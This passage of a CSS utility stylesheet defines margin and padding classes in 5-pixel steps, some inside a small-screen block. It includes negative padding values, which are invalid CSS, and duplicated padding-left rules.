    margin-bottom: 90px;
  }

  .mb-xs-95 {
    margin-bottom: 95px;
  }

  .mb-xs-100 {
    margin-bottom: 100px;
  }

  .mb-xs-105 {
    margin-bottom: 105px;
  }

  .mb-xs-110 {
    margin-bottom: 110px;
  }

  .mb-xs-115 {
    margin-bottom: 115px;
  }

  .mb-xs-120 {
    margin-bottom: 120px;
  }

  .mb-xs-125 {
    margin-bottom: 125px;
  }

  .mb-xs-130 {
    margin-bottom: 130px;
  }

  .mb-xs-135 {
    margin-bottom: 135px;
  }

  .mb-xs-140 {
    margin-bottom: 140px;
  }

  .mb-xs-145 {
    margin-bottom: 145px;
  }

  .mb-xs-150 {
    margin-bottom: 150px;
  }

  .mb-xs-155 {
    margin-bottom: 155px;
  }

  .mb-xs-160 {
    margin-bottom: 160px;
  }

  .mb-xs-165 {
    margin-bottom: 165px;
  }

  .mb-xs-170 {
    margin-bottom: 170px;
  }

  .mb-xs-175 {
    margin-bottom: 175px;
  }

  .mb-xs-180 {
    margin-bottom: 180px;
  }

  .mb-xs-185 {
    margin-bottom: 185px;
  }

  .mb-xs-190 {
    margin-bottom: 190px;
  }

  .mb-xs-195 {
    margin-bottom: 195px;
  }

  .mb-xs-200 {
    margin-bottom: 200px;
  }

  .mb-xs-205 {
    margin-bottom: 205px;
  }

  .mb-xs-210 {
    margin-bottom: 210px;
  }

  .mb-xs-215 {
    margin-bottom: 215px;
  }

  .mb-xs-220 {
    margin-bottom: 220px;
  }

  .mb-xs-225 {
    margin-bottom: 225px;
  }

  .mb-xs-230 {
    margin-bottom: 230px;
  }

  .mb-xs-235 {
    margin-bottom: 235px;
  }

  .mb-xs-240 {
    margin-bottom: 240px;
  }

  .mb-xs-245 {
    margin-bottom: 245px;
  }

  .mb-xs-250 {
    margin-bottom: 250px;
  }

  .mb-xs-255 {
    margin-bottom: 255px;
  }

  .mb-xs-260 {
    margin-bottom: 260px;
  }

  .mb-xs-265 {
    margin-bottom: 265px;
  }

  .mb-xs-270 {
    margin-bottom: 270px;
  }

  .mb-xs-275 {
    margin-bottom: 275px;
  }

  .mb-xs-280 {
    margin-bottom: 280px;
  }

  .mb-xs-285 {
    margin-bottom: 285px;
  }

  .mb-xs-290 {
    margin-bottom: 290px;
  }

  .mb-xs-295 {
    margin-bottom: 295px;
  }

  .mb-xs-300 {
    margin-bottom: 300px;
  }

  .mb-xs-305 {
    margin-bottom: 305px;
  }

  .mb-xs-310 {
    margin-bottom: 310px;
  }

  .mb-xs-315 {
    margin-bottom: 315px;
  }

  .mb-xs-320 {
    margin-bottom: 320px;
  }

  .mb-xs-325 {
    margin-bottom: 325px;
  }

  .ml-xs-5 {
    margin-left: 5px;
  }

  .ml-xs-10 {
    margin-left: 10px;
  }

  .ml-xs-15 {
    margin-left: 15px;
  }

  .ml-xs-20 {
    margin-left: 20px;
  }

  .ml-xs-25 {
    margin-left: 25px;
  }

  .ml-xs-30 {
    margin-left: 30px;
  }

  .ml-xs-35 {
    margin-left: 35px;
  }

  .ml-xs-40 {
    margin-left: 40px;
  }

  .ml-xs-45 {
    margin-left: 45px;
  }

  .ml-xs-50 {
    margin-left: 50px;
  }

  .ml-xs-55 {
    margin-left: 55px;
  }

  .ml-xs-60 {
    margin-left: 60px;
  }

  .ml-xs-65 {
    margin-left: 65px;
  }

  .ml-xs-70 {
    margin-left: 70px;
  }

  .ml-xs-75 {
    margin-left: 75px;
  }

  .ml-xs-80 {
    margin-left: 80px;
  }

  .ml-xs-85 {
    margin-left: 85px;
  }

  .ml-xs-90 {
    margin-left: 90px;
  }

  .ml-xs-95 {
    margin-left: 95px;
  }

  .ml-xs-100 {
    margin-left: 100px;
  }

  .ml-xs-105 {
    margin-left: 105px;
  }

  .ml-xs-110 {
    margin-left: 110px;
  }

  .ml-xs-115 {
    margin-left: 115px;
  }

  .ml-xs-120 {
    margin-left: 120px;
  }

  .ml-xs-125 {
    margin-left: 125px;
  }

  .ml-xs-130 {
    margin-left: 130px;
  }

  .ml-xs-135 {
    margin-left: 135px;
  }

  .ml-xs-140 {
    margin-left: 140px;
  }

  .ml-xs-145 {
    margin-left: 145px;
  }

  .ml-xs-150 {
    margin-left: 150px;
  }

  .ml-xs-155 {
    margin-left: 155px;
  }

  .ml-xs-160 {
    margin-left: 160px;
  }

  .ml-xs-165 {
    margin-left: 165px;
  }

  .ml-xs-170 {
    margin-left: 170px;
  }

  .ml-xs-175 {
    margin-left: 175px;
  }

  .ml-xs-180 {
    margin-left: 180px;
  }

  .ml-xs-185 {
    margin-left: 185px;
  }

  .ml-xs-190 {
    margin-left: 190px;
  }

  .ml-xs-195 {
    margin-left: 195px;
  }

  .ml-xs-200 {
    margin-left: 200px;
  }

  .ml-xs-205 {
    margin-left: 205px;
  }

  .ml-xs-210 {
    margin-left: 210px;
  }

  .ml-xs-215 {
    margin-left: 215px;
  }

  .ml-xs-220 {
    margin-left: 220px;
  }

  .ml-xs-225 {
    margin-left: 225px;
  }

  .ml-xs-230 {
    margin-left: 230px;
  }

  .ml-xs-235 {
    margin-left: 235px;
  }

  .ml-xs-240 {
    margin-left: 240px;
  }

  .ml-xs-245 {
    margin-left: 245px;
  }

  .ml-xs-250 {
    margin-left: 250px;
  }

  .ml-xs-255 {
    margin-left: 255px;
  }

  .ml-xs-260 {
    margin-left: 260px;
  }

  .ml-xs-265 {
    margin-left: 265px;
  }

  .ml-xs-270 {
    margin-left: 270px;
  }

  .ml-xs-275 {
    margin-left: 275px;
  }

  .ml-xs-280 {
    margin-left: 280px;
  }

  .ml-xs-285 {
    margin-left: 285px;
  }

  .ml-xs-290 {
    margin-left: 290px;
  }

  .ml-xs-295 {
    margin-left: 295px;
  }

  .ml-xs-300 {
    margin-left: 300px;
  }

  .ml-xs-305 {
    margin-left: 305px;
  }

  .ml-xs-310 {
    margin-left: 310px;
  }

  .ml-xs-315 {
    margin-left: 315px;
  }

  .ml-xs-320 {
    margin-left: 320px;
  }

  .ml-xs-325 {
    margin-left: 325px;
  }

  .mr-xs-5 {
    margin-right: 5px;
  }

  .mr-xs-10 {
    margin-right: 10px;
  }

  .mr-xs-15 {
    margin-right: 15px;
  }

  .mr-xs-20 {
    margin-right: 20px;
  }

  .mr-xs-25 {
    margin-right: 25px;
  }

  .mr-xs-30 {
    margin-right: 30px;
  }

  .mr-xs-35 {
    margin-right: 35px;
  }

  .mr-xs-40 {
    margin-right: 40px;
  }

  .mr-xs-45 {
    margin-right: 45px;
  }

  .mr-xs-50 {
    margin-right: 50px;
  }

  .mr-xs-55 {
    margin-right: 55px;
  }

  .mr-xs-60 {
    margin-right: 60px;
  }

  .mr-xs-65 {
    margin-right: 65px;
  }

  .mr-xs-70 {
    margin-right: 70px;
  }

  .mr-xs-75 {
    margin-right: 75px;
  }

  .mr-xs-80 {
    margin-right: 80px;
  }

  .mr-xs-85 {
    margin-right: 85px;
  }

  .mr-xs-90 {
    margin-right: 90px;
  }

  .mr-xs-95 {
    margin-right: 95px;
  }

  .mr-xs-100 {
    margin-right: 100px;
  }

  .mr-xs-105 {
    margin-right: 105px;
  }

  .mr-xs-110 {
    margin-right: 110px;
  }

  .mr-xs-115 {
    margin-right: 115px;
  }

  .mr-xs-120 {
    margin-right: 120px;
  }

  .mr-xs-125 {
    margin-right: 125px;
  }

  .mr-xs-130 {
    margin-right: 130px;
  }

  .mr-xs-135 {
    margin-right: 135px;
  }

  .mr-xs-140 {
    margin-right: 140px;
  }

  .mr-xs-145 {
    margin-right: 145px;
  }

  .mr-xs-150 {
    margin-right: 150px;
  }

  .mr-xs-155 {
    margin-right: 155px;
  }

  .mr-xs-160 {
    margin-right: 160px;
  }

  .mr-xs-165 {
    margin-right: 165px;
  }

  .mr-xs-170 {
    margin-right: 170px;
  }

  .mr-xs-175 {
    margin-right: 175px;
  }

  .mr-xs-180 {
    margin-right: 180px;
  }

  .mr-xs-185 {
    margin-right: 185px;
  }

  .mr-xs-190 {
    margin-right: 190px;
  }

  .mr-xs-195 {
    margin-right: 195px;
  }

  .mr-xs-200 {
    margin-right: 200px;
  }

  .mr-xs-205 {
    margin-right: 205px;
  }

  .mr-xs-210 {
    margin-right: 210px;
  }

  .mr-xs-215 {
    margin-right: 215px;
  }

  .mr-xs-220 {
    margin-right: 220px;
  }

  .mr-xs-225 {
    margin-right: 225px;
  }

  .mr-xs-230 {
    margin-right: 230px;
  }

  .mr-xs-235 {
    margin-right: 235px;
  }

  .mr-xs-240 {
    margin-right: 240px;
  }

  .mr-xs-245 {
    margin-right: 245px;
  }

  .mr-xs-250 {
    margin-right: 250px;
  }

  .mr-xs-255 {
    margin-right: 255px;
  }

  .mr-xs-260 {
    margin-right: 260px;
  }

  .mr-xs-265 {
    margin-right: 265px;
  }

  .mr-xs-270 {
    margin-right: 270px;
  }

  .mr-xs-275 {
    margin-right: 275px;
  }

  .mr-xs-280 {
    margin-right: 280px;
  }

  .mr-xs-285 {
    margin-right: 285px;
  }

  .mr-xs-290 {
    margin-right: 290px;
  }

  .mr-xs-295 {
    margin-right: 295px;
  }

  .mr-xs-300 {
    margin-right: 300px;
  }

  .mr-xs-305 {
    margin-right: 305px;
  }

  .mr-xs-310 {
    margin-right: 310px;
  }

  .mr-xs-315 {
    margin-right: 315px;
  }

  .mr-xs-320 {
    margin-right: 320px;
  }

  .mr-xs-325 {
    margin-right: 325px;
  }

  .mt-xs--5 {
    margin-top: -5px;
  }

  .mt-xs--10 {
    margin-top: -10px;
  }

  .mt-xs--15 {
    margin-top: -15px;
  }

  .mt-xs--20 {
    margin-top: -20px;
  }

  .mt-xs--25 {
    margin-top: -25px;
  }

  .mt-xs--30 {
    margin-top: -30px;
  }

  .mt-xs--35 {
    margin-top: -35px;
  }

  .mt-xs--40 {
    margin-top: -40px;
  }

  .mt-xs--45 {
    margin-top: -45px;
  }

  .mt-xs--50 {
    margin-top: -50px;
  }

  .mt-xs--55 {
    margin-top: -55px;
  }

  .mt-xs--60 {
    margin-top: -60px;
  }

  .mt-xs--65 {
    margin-top: -65px;
  }

  .mt-xs--70 {
    margin-top: -70px;
  }

  .mt-xs--75 {
    margin-top: -75px;
  }

  .mt-xs--80 {
    margin-top: -80px;
  }

  .mt-xs--85 {
    margin-top: -85px;
  }

  .mt-xs--90 {
    margin-top: -90px;
  }

  .mt-xs--95 {
    margin-top: -95px;
  }

  .mt-xs--100 {
    margin-top: -100px;
  }

  .mt-xs--105 {
    margin-top: -105px;
  }

  .mt-xs--110 {
    margin-top: -110px;
  }

  .mt-xs--115 {
    margin-top: -115px;
  }

  .mt-xs--120 {
    margin-top: -120px;
  }

  .mt-xs--125 {
    margin-top: -125px;
  }

  .mt-xs--130 {
    margin-top: -130px;
  }

  .mt-xs--135 {
    margin-top: -135px;
  }

  .mt-xs--140 {
    margin-top: -140px;
  }

  .mt-xs--145 {
    margin-top: -145px;
  }

  .mt-xs--150 {
    margin-top: -150px;
  }

  .mt-xs--155 {
    margin-top: -155px;
  }

  .mt-xs--160 {
    margin-top: -160px;
  }

  .mt-xs--165 {
    margin-top: -165px;
  }

  .mt-xs--170 {
    margin-top: -170px;
  }

  .mt-xs--175 {
    margin-top: -175px;
  }

  .mt-xs--180 {
    margin-top: -180px;
  }

  .mt-xs--185 {
    margin-top: -185px;
  }

  .mt-xs--190 {
    margin-top: -190px;
  }

  .mt-xs--195 {
    margin-top: -195px;
  }

  .mt-xs--200 {
    margin-top: -200px;
  }

  .mt-xs--205 {
    margin-top: -205px;
  }

  .mt-xs--210 {
    margin-top: -210px;
  }

  .mt-xs--215 {
    margin-top: -215px;
  }

  .mt-xs--220 {
    margin-top: -220px;
  }

  .mt-xs--225 {
    margin-top: -225px;
  }

  .mt-xs--230 {
    margin-top: -230px;
  }

  .mt-xs--235 {
    margin-top: -235px;
  }

  .mt-xs--240 {
    margin-top: -240px;
  }

  .mt-xs--245 {
    margin-top: -245px;
  }

  .mt-xs--250 {
    margin-top: -250px;
  }

  .mt-xs--255 {
    margin-top: -255px;
  }

  .mt-xs--260 {
    margin-top: -260px;
  }

  .mt-xs--265 {
    margin-top: -265px;
  }

  .mt-xs--270 {
    margin-top: -270px;
  }

  .mt-xs--275 {
    margin-top: -275px;
  }

  .mt-xs--280 {
    margin-top: -280px;
  }

  .mt-xs--285 {
    margin-top: -285px;
  }

  .mt-xs--290 {
    margin-top: -290px;
  }

  .mt-xs--295 {
    margin-top: -295px;
  }

  .mt-xs--300 {
    margin-top: -300px;
  }

  .mt-xs--305 {
    margin-top: -305px;
  }

  .mt-xs--310 {
    margin-top: -310px;
  }

  .mt-xs--315 {
    margin-top: -315px;
  }

  .mt-xs--320 {
    margin-top: -320px;
  }

  .mt-xs--325 {
    margin-top: -325px;
  }

  .mb-xs--5 {
    margin-bottom: -5px;
  }

  .mb-xs--10 {
    margin-bottom: -10px;
  }

  .mb-xs--15 {
    margin-bottom: -15px;
  }

  .mb-xs--20 {
    margin-bottom: -20px;
  }

  .mb-xs--25 {
    margin-bottom: -25px;
  }

  .mb-xs--30 {
    margin-bottom: -30px;
  }

  .mb-xs--35 {
    margin-bottom: -35px;
  }

  .mb-xs--40 {
    margin-bottom: -40px;
  }

  .mb-xs--45 {
    margin-bottom: -45px;
  }

  .mb-xs--50 {
    margin-bottom: -50px;
  }

  .mb-xs--55 {
    margin-bottom: -55px;
  }

  .mb-xs--60 {
    margin-bottom: -60px;
  }

  .mb-xs--65 {
    margin-bottom: -65px;
  }

  .mb-xs--70 {
    margin-bottom: -70px;
  }

  .mb-xs--75 {
    margin-bottom: -75px;
  }

  .mb-xs--80 {
    margin-bottom: -80px;
  }

  .mb-xs--85 {
    margin-bottom: -85px;
  }

  .mb-xs--90 {
    margin-bottom: -90px;
  }

  .mb-xs--95 {
    margin-bottom: -95px;
  }

  .mb-xs--100 {
    margin-bottom: -100px;
  }

  .mb-xs--105 {
    margin-bottom: -105px;
  }

  .mb-xs--110 {
    margin-bottom: -110px;
  }

  .mb-xs--115 {
    margin-bottom: -115px;
  }

  .mb-xs--120 {
    margin-bottom: -120px;
  }

  .mb-xs--125 {
    margin-bottom: -125px;
  }

  .mb-xs--130 {
    margin-bottom: -130px;
  }

  .mb-xs--135 {
    margin-bottom: -135px;
  }

  .mb-xs--140 {
    margin-bottom: -140px;
  }

  .mb-xs--145 {
    margin-bottom: -145px;
  }

  .mb-xs--150 {
    margin-bottom: -150px;
  }

  .mb-xs--155 {
    margin-bottom: -155px;
  }

  .mb-xs--160 {
    margin-bottom: -160px;
  }

  .mb-xs--165 {
    margin-bottom: -165px;
  }

  .mb-xs--170 {
    margin-bottom: -170px;
  }

  .mb-xs--175 {
    margin-bottom: -175px;
  }

  .mb-xs--180 {
    margin-bottom: -180px;
  }

  .mb-xs--185 {
    margin-bottom: -185px;
  }

  .mb-xs--190 {
    margin-bottom: -190px;
  }

  .mb-xs--195 {
    margin-bottom: -195px;
  }

  .mb-xs--200 {
    margin-bottom: -200px;
  }

  .mb-xs--205 {
    margin-bottom: -205px;
  }

  .mb-xs--210 {
    margin-bottom: -210px;
  }

  .mb-xs--215 {
    margin-bottom: -215px;
  }

  .mb-xs--220 {
    margin-bottom: -220px;
  }

  .mb-xs--225 {
    margin-bottom: -225px;
  }

  .mb-xs--230 {
    margin-bottom: -230px;
  }

  .mb-xs--235 {
    margin-bottom: -235px;
  }

  .mb-xs--240 {
    margin-bottom: -240px;
  }

  .mb-xs--245 {
    margin-bottom: -245px;
  }

  .mb-xs--250 {
    margin-bottom: -250px;
  }

  .mb-xs--255 {
    margin-bottom: -255px;
  }

  .mb-xs--260 {
    margin-bottom: -260px;
  }

  .mb-xs--265 {
    margin-bottom: -265px;
  }

  .mb-xs--270 {
    margin-bottom: -270px;
  }

  .mb-xs--275 {
    margin-bottom: -275px;
  }

  .mb-xs--280 {
    margin-bottom: -280px;
  }

  .mb-xs--285 {
    margin-bottom: -285px;
  }

  .mb-xs--290 {
    margin-bottom: -290px;
  }

  .mb-xs--295 {
    margin-bottom: -295px;
  }

  .mb-xs--300 {
    margin-bottom: -300px;
  }

  .mb-xs--305 {
    margin-bottom: -305px;
  }

  .mb-xs--310 {
    margin-bottom: -310px;
  }

  .mb-xs--315 {
    margin-bottom: -315px;
  }

  .mb-xs--320 {
    margin-bottom: -320px;
  }

  .mb-xs--325 {
    margin-bottom: -325px;
  }

  .mt-xs-0 {
    margin-top: 0;
  }

  .mb-xs-0 {
    margin-bottom: 0;
  }

  .ml-xs-0 {
    margin-left: 0;
  }

  .mr-xs-0 {
    margin-right: 0;
  }
}
/* Padding Top */
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

.pt-155 {
  padding-top: 155px;
}

.pt-160 {
  padding-top: 160px;
}

.pt-165 {
  padding-top: 165px;
}

.pt-170 {
  padding-top: 170px;
}

.pt-175 {
  padding-top: 175px;
}

.pt-180 {
  padding-top: 180px;
}

.pt-185 {
  padding-top: 185px;
}

.pt-190 {
  padding-top: 190px;
}

.pt-195 {
  padding-top: 195px;
}

.pt-200 {
  padding-top: 200px;
}

.pt-205 {
  padding-top: 205px;
}

.pt-210 {
  padding-top: 210px;
}

.pt-215 {
  padding-top: 215px;
}

.pt-220 {
  padding-top: 220px;
}

.pt-225 {
  padding-top: 225px;
}

.pt-230 {
  padding-top: 230px;
}

.pt-235 {
  padding-top: 235px;
}

.pt-240 {
  padding-top: 240px;
}

.pt-245 {
  padding-top: 245px;
}

.pt-250 {
  padding-top: 250px;
}

.pt-255 {
  padding-top: 255px;
}

.pt-260 {
  padding-top: 260px;
}

.pt-265 {
  padding-top: 265px;
}

.pt-270 {
  padding-top: 270px;
}

.pt-275 {
  padding-top: 275px;
}

.pt-280 {
  padding-top: 280px;
}

.pt-285 {
  padding-top: 285px;
}

.pt-290 {
  padding-top: 290px;
}

.pt-295 {
  padding-top: 295px;
}

.pt-300 {
  padding-top: 300px;
}

.pt-305 {
  padding-top: 305px;
}

.pt-310 {
  padding-top: 310px;
}

.pt-315 {
  padding-top: 315px;
}

.pt-320 {
  padding-top: 320px;
}

.pt-325 {
  padding-top: 325px;
}

.pt--5 {
  padding-top: -5px;
}

.pt--10 {
  padding-top: -10px;
}

.pt--15 {
  padding-top: -15px;
}

.pt--20 {
  padding-top: -20px;
}

.pt--25 {
  padding-top: -25px;
}

.pt--30 {
  padding-top: -30px;
}

.pt--35 {
  padding-top: -35px;
}

.pt--40 {
  padding-top: -40px;
}

.pt--45 {
  padding-top: -45px;
}

.pt--50 {
  padding-top: -50px;
}

.pt--55 {
  padding-top: -55px;
}

.pt--60 {
  padding-top: -60px;
}

.pt--65 {
  padding-top: -65px;
}

.pt--70 {
  padding-top: -70px;
}

.pt--75 {
  padding-top: -75px;
}

.pt--80 {
  padding-top: -80px;
}

.pt--85 {
  padding-top: -85px;
}

.pt--90 {
  padding-top: -90px;
}

.pt--95 {
  padding-top: -95px;
}

.pt--100 {
  padding-top: -100px;
}

.pt--105 {
  padding-top: -105px;
}

.pt--110 {
  padding-top: -110px;
}

.pt--115 {
  padding-top: -115px;
}

.pt--120 {
  padding-top: -120px;
}

.pt--125 {
  padding-top: -125px;
}

.pt--130 {
  padding-top: -130px;
}

.pt--135 {
  padding-top: -135px;
}

.pt--140 {
  padding-top: -140px;
}

.pt--145 {
  padding-top: -145px;
}

.pt--150 {
  padding-top: -150px;
}

.pt--155 {
  padding-top: -155px;
}

.pt--160 {
  padding-top: -160px;
}

.pt--165 {
  padding-top: -165px;
}

.pt--170 {
  padding-top: -170px;
}

.pt--175 {
  padding-top: -175px;
}

.pt--180 {
  padding-top: -180px;
}

.pt--185 {
  padding-top: -185px;
}

.pt--190 {
  padding-top: -190px;
}

.pt--195 {
  padding-top: -195px;
}

.pt--200 {
  padding-top: -200px;
}

.pt--205 {
  padding-top: -205px;
}

.pt--210 {
  padding-top: -210px;
}

.pt--215 {
  padding-top: -215px;
}

.pt--220 {
  padding-top: -220px;
}

.pt--225 {
  padding-top: -225px;
}

.pt--230 {
  padding-top: -230px;
}

.pt--235 {
  padding-top: -235px;
}

.pt--240 {
  padding-top: -240px;
}

.pt--245 {
  padding-top: -245px;
}

.pt--250 {
  padding-top: -250px;
}

.pt--255 {
  padding-top: -255px;
}

.pt--260 {
  padding-top: -260px;
}

.pt--265 {
  padding-top: -265px;
}

.pt--270 {
  padding-top: -270px;
}

.pt--275 {
  padding-top: -275px;
}

.pt--280 {
  padding-top: -280px;
}

.pt--285 {
  padding-top: -285px;
}

.pt--290 {
  padding-top: -290px;
}

.pt--295 {
  padding-top: -295px;
}

.pt--300 {
  padding-top: -300px;
}

.pt--305 {
  padding-top: -305px;
}

.pt--310 {
  padding-top: -310px;
}

.pt--315 {
  padding-top: -315px;
}

.pt--320 {
  padding-top: -320px;
}

.pt--325 {
  padding-top: -325px;
}

/* Padding Bottom */
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

.pb-155 {
  padding-bottom: 155px;
}

.pb-160 {
  padding-bottom: 160px;
}

.pb-165 {
  padding-bottom: 165px;
}

.pb-170 {
  padding-bottom: 170px;
}

.pb-175 {
  padding-bottom: 175px;
}

.pb-180 {
  padding-bottom: 180px;
}

.pb-185 {
  padding-bottom: 185px;
}

.pb-190 {
  padding-bottom: 190px;
}

.pb-195 {
  padding-bottom: 195px;
}

.pb-200 {
  padding-bottom: 200px;
}

.pb-205 {
  padding-bottom: 205px;
}

.pb-210 {
  padding-bottom: 210px;
}

.pb-215 {
  padding-bottom: 215px;
}

.pb-220 {
  padding-bottom: 220px;
}

.pb-225 {
  padding-bottom: 225px;
}

.pb-230 {
  padding-bottom: 230px;
}

.pb-235 {
  padding-bottom: 235px;
}

.pb-240 {
  padding-bottom: 240px;
}

.pb-245 {
  padding-bottom: 245px;
}

.pb-250 {
  padding-bottom: 250px;
}

.pb-255 {
  padding-bottom: 255px;
}

.pb-260 {
  padding-bottom: 260px;
}

.pb-265 {
  padding-bottom: 265px;
}

.pb-270 {
  padding-bottom: 270px;
}

.pb-275 {
  padding-bottom: 275px;
}

.pb-280 {
  padding-bottom: 280px;
}

.pb-285 {
  padding-bottom: 285px;
}

.pb-290 {
  padding-bottom: 290px;
}

.pb-295 {
  padding-bottom: 295px;
}

.pb-300 {
  padding-bottom: 300px;
}

.pb-305 {
  padding-bottom: 305px;
}

.pb-310 {
  padding-bottom: 310px;
}

.pb-315 {
  padding-bottom: 315px;
}

.pb-320 {
  padding-bottom: 320px;
}

.pb-325 {
  padding-bottom: 325px;
}

.pb--5 {
  padding-bottom: -5px;
}

.pb--10 {
  padding-bottom: -10px;
}

.pb--15 {
  padding-bottom: -15px;
}

.pb--20 {
  padding-bottom: -20px;
}

.pb--25 {
  padding-bottom: -25px;
}

.pb--30 {
  padding-bottom: -30px;
}

.pb--35 {
  padding-bottom: -35px;
}

.pb--40 {
  padding-bottom: -40px;
}

.pb--45 {
  padding-bottom: -45px;
}

.pb--50 {
  padding-bottom: -50px;
}

.pb--55 {
  padding-bottom: -55px;
}

.pb--60 {
  padding-bottom: -60px;
}

.pb--65 {
  padding-bottom: -65px;
}

.pb--70 {
  padding-bottom: -70px;
}

.pb--75 {
  padding-bottom: -75px;
}

.pb--80 {
  padding-bottom: -80px;
}

.pb--85 {
  padding-bottom: -85px;
}

.pb--90 {
  padding-bottom: -90px;
}

.pb--95 {
  padding-bottom: -95px;
}

.pb--100 {
  padding-bottom: -100px;
}

.pb--105 {
  padding-bottom: -105px;
}

.pb--110 {
  padding-bottom: -110px;
}

.pb--115 {
  padding-bottom: -115px;
}

.pb--120 {
  padding-bottom: -120px;
}

.pb--125 {
  padding-bottom: -125px;
}

.pb--130 {
  padding-bottom: -130px;
}

.pb--135 {
  padding-bottom: -135px;
}

.pb--140 {
  padding-bottom: -140px;
}

.pb--145 {
  padding-bottom: -145px;
}

.pb--150 {
  padding-bottom: -150px;
}

.pb--155 {
  padding-bottom: -155px;
}

.pb--160 {
  padding-bottom: -160px;
}

.pb--165 {
  padding-bottom: -165px;
}

.pb--170 {
  padding-bottom: -170px;
}

.pb--175 {
  padding-bottom: -175px;
}

.pb--180 {
  padding-bottom: -180px;
}

.pb--185 {
  padding-bottom: -185px;
}

.pb--190 {
  padding-bottom: -190px;
}

.pb--195 {
  padding-bottom: -195px;
}

.pb--200 {
  padding-bottom: -200px;
}

.pb--205 {
  padding-bottom: -205px;
}

.pb--210 {
  padding-bottom: -210px;
}

.pb--215 {
  padding-bottom: -215px;
}

.pb--220 {
  padding-bottom: -220px;
}

.pb--225 {
  padding-bottom: -225px;
}

.pb--230 {
  padding-bottom: -230px;
}

.pb--235 {
  padding-bottom: -235px;
}

.pb--240 {
  padding-bottom: -240px;
}

.pb--245 {
  padding-bottom: -245px;
}

.pb--250 {
  padding-bottom: -250px;
}

.pb--255 {
  padding-bottom: -255px;
}

.pb--260 {
  padding-bottom: -260px;
}

.pb--265 {
  padding-bottom: -265px;
}

.pb--270 {
  padding-bottom: -270px;
}

.pb--275 {
  padding-bottom: -275px;
}

.pb--280 {
  padding-bottom: -280px;
}

.pb--285 {
  padding-bottom: -285px;
}

.pb--290 {
  padding-bottom: -290px;
}

.pb--295 {
  padding-bottom: -295px;
}

.pb--300 {
  padding-bottom: -300px;
}

.pb--305 {
  padding-bottom: -305px;
}

.pb--310 {
  padding-bottom: -310px;
}

.pb--315 {
  padding-bottom: -315px;
}

.pb--320 {
  padding-bottom: -320px;
}

.pb--325 {
  padding-bottom: -325px;
}

/* Padding Left */
.pl-5 {
  padding-left: 5px;
}

.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-110 {
  padding-left: 110px;
}

